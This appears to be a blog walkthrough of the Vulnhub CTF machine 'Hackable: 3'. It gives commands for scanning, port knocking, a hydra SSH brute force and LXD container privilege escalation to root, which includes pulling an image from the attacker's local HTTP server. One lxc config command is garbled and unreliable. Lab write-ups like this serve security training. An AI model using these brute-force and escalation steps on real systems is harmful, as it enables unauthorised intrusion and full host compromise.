Hackable: 3, Vulnhub medium machine was created by Elias Sousa and can be downloaded here.This lab is designed for experienced CTF players who want to put their abilities to the test. We used the machine in the way that it was designed. Also, if you haven't checked the machine or are having problems, you can attempt every approach you know. The key is port knocking, so let's get started and discover how to split things down into digestible chunks.
Pentesting Methodology
Network Scanning
●
netdiscover
●
nmap
Enumeration
●
abusing http
●
dirb
●
wordlist
●
port knocking
Exploitation
●
hydra
●
ssh
●
user flag
●
linpeas
Privilege Escalation
●
lxd
●
root flag
Level: Medium
Network Scanning
To
begin with, we must use the netdiscover command to scan the network for
the IP address of the victim machine.
netdiscover
Our IP address is 192.168.1.185.
To
move forward in this process, we are launching Nmap. For open port enumeration.
nmap
-sC -sV 192.168.1.185
According
to Nmap, we have an SSH server operating on port 22 and an HTTP service (Apache Server) running on port 80.
Enumeration
First,
we'll attempt to use HTTP. Let's look at port 80 and see if anything interesting comes up. We can immediately
verify it in the browser because the Apache Server is listening on port 80.
Nothing
in-trusting on the main page. As a result, we examined its source code and
discovered some information that will be valuable in this lab.
·
We received a
link to the login page.
·
We chose the
username "jubiscleudo."
·
We have
gotten a hint that this lab requires port knocking.
To find out
more about this laboratory. To uncover certain hidden directory paths, we
execute a dirb directory scan.
dirb
http://192.168.1.185/
Let's
look through a lot of trustworthy directories, so let's look through them one
by one.
So, let's have a look at the first result backup directory. We obtained a word list file that might be valuable
in the future.
As
a result, we run the wget command to
download this word list to our machine.
wget
http://192.168.1.185/backup/wordlist.txt
Let's
look at the second config directory; we found a file called 1.txt. We ran this file through the
browser and discovered some essential but mysterious context.
As
a result, we attempt to decode this
text using the following command.We received our first text of port knocking after recovering the
initial text (10000).
echo
MTAwMDA= | base64 -d
When
we checked the third one (css directory), we got another text file
called 2.txt. where we obtained an enumeration of brain fucks.
So,
we checked the brain fuck decoder online and recovered the second context (4444) of port knocking activity by
providing them with our text.
Now
we have two port knocking contexts: 10000 and 4444. Remember that
we obtained a link to a login page earlier? We immediately checked that URL but
found nothing interesting. So, we looked at the source code. We found an image
called 3.jpg that might provide some insight into the problem.
We
looked at that image, but there was nothing unusual about it. We'll have to
think beyond the box.
It
might have something, so we considered steghide, which could be useful
in certain situations. For our image file, we now provide the steghide tool.
Hurray!! We received a top-secret text file.
steghide
extract -sf 3.jpg
To explore
this file, we use the cat command.
Congratulations!! 65535 is our third
context of port knocking.
cat
steganopayload48505.txt
We're
now ready to perform port knocking.
We're good to go if we use this command in conjunction with our context.
knock
192.168.1.185 10000 4444 65535
We
run an nmap scan after port knocking
to see what results we get. As you can see, the ssh port has been opened.
nmap
-sV 192.168.1.185
Exploitation
Now
we're ready to attempt exploitation using the information we gained from
previous outcomes, including a user name gained from source code. Let's try a
brute force attack with the word list we stored for later.
Let's
use the hydra tool to begin a brute
force attack. Bingo!! We have a username (jubiscleudo)
and a password (onlymy).
hydra
-l jubiscleudo -P wordlist.txt 192.168.1.185 ssh
Now
let's use the credentials we received from the brute-force attack to log into ssh. Hurray!! The user jubiscleudo was successfully logged in.
We instantly examined its id, then used the cat command to reveal the hidden user flag.
ssh
jubiscleudo@192.168.1.185
id
ls -la
cat
.user.txt
After
all of this, we require another clue in order to get further into this machine.
As a result, we employ the linpeas script to uncover some more buried data.
More information about this script may be found here.
In
a matter of seconds, we received another set of credentials for the user
hackable_3 in a matter of seconds.
Privilege Escalation
Let's
get this party started by changing the user to hackable_3. Then, after checking its user id, we discovered that it
was potentially vulnerable to lxd.
As a result, we can use lxd privilege
escalation to gain root access.
su
hackable_3
id
Privilege
escalation via lxd necessitates the
use of a local account, which we already have. To escalate the root privileges
of the host system, we must first generate an image for lxd, which requires the
following steps:
Steps must be taken on the host
machine are as follows:
●
Take a look
at the alpine image.
●
Import an
image into lxd.
●
Create a new
container to hold the image.
●
The container
should be mounted in the /root directory.
So,
we downloaded the build alpine using the reference
of our article from here.
git
clone
https://github.com/saghul/lxd-alpine-builder.git
cd
lxd-alpine-builder
./build-alpine
We
use a simple python http server to
transfer this file to the victim's machine. On the other hand, we will download
the alpine-image to the victim machine's /tmp
directory.
wget
192.168.1.3:8000/alpine-v3.13-x86_64-20210218_0139.tar.gz
After
the image has been created, it may be added to LXD as an image as
follows:
lxc
image import ./alpine-v3.13-x86_64-20210218_0139.tar.gz --alias myimage
Use
the list command to check the list of images.
lxc
image list
We
receive an error message stating that we do not have a storage pool. As a
result, we must create one. We can use default settings in this case.
lxd
init
After
that, I proceeded as follows, continuing from the previous failed step.
lxc
init myimage ignite -c security.privileged=true
lxc
config device and ignite mydevice disk source=/path=/mnt/root recursive=true
lxc
start ignite
lxc
exec ignite /bin/sh
Navigate
to /mnt/root to see all resources from the host machine once inside the
container.
After
we have run the bash script. We can see that we have a different shell, which
is the container's shell. This container contains all of the host machine's
files. As a result, we enumerated the area in search of the flag and discovered
it.
cat
root.txt
This
was an excellent lab with a lot of information, particularly in the enumeration
and privilege escalation sections. It is worthwhile to try to obtain some CTF
experience. Hopefully, you guys will learn something new from this walkthrough.
Author: Shubham Sharma is a passionate Cybersecurity
Researcher, contact LinkedIn and Twitter.
































0 comments:
Post a Comment